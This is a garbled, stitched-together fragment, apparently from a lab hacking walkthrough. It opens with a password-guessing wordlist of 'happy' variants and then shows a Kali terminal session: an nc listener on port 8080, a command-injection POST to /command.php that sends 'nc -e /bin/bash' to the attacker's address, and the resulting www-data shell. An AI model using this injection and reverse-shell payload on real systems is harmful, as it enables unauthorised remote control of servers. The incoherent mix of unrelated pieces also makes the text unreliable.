 (happy*18)
(happy)1993
(happy)1
(happy)
&happyending
&&xsmile-nd-be-happyx
$ohappy2
$happydays$
$5happy
#happydays#
#happy#
#1happydays
#1chappy
!happyyearz!
!happy77!
!happy!
!!happydays!!
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.128  netmask 255.255.255.0  broadcast 192.168.0.255
        inet6 fe80::20c:29ff:fe71:9a10  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:71:9a:10  txqueuelen 1000  (Ethernet)
        RX packets 450472  bytes 57136228 (54.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 459936  bytes 40713289 (38.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 974289  bytes 244836508 (233.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 974289  bytes 244836508 (233.4 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# nc -lvp 8080
listening on [any] 8080 ...
192.168.0.151: inverse host lookup failed: Unknown host
connect to [192.168.0.128] from (UNKNOWN) [192.168.0.151] 36468
whoami
www-data
POST /command.php HTTP/1.1
Host: 192.168.0.151
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.151/command.php
Cookie: PHPSESSID=90ggulkcq7k2s07nqdksl2bdq7
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
radio=nc -e /bin/bash 192.168.0.128 8080&submit=Run
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches